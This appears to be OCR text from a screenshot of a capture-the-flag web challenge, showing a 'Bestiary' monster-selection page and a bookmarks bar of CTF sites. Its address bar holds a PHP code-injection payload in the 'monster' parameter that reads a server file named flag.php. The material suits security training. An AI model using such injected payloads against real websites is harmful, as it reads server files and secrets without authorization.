 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=<?php echo file_get_contents('flag.php'); ?>
0xdf hacks stuff | CTF s... Challenges [Root Me : ... Hack The Box :: Dashb... Hack The Box :: CTFs CTF Dashboard | CTF365 - ... OverTheWire: Warga... M Hack The Box Methodo...
Bestiary
Select a monster to read his description.
Beholder show description
Source : https://io9.gizmodo.com/the-10-most-memorable-dungeons-dragons-monsters-1326074030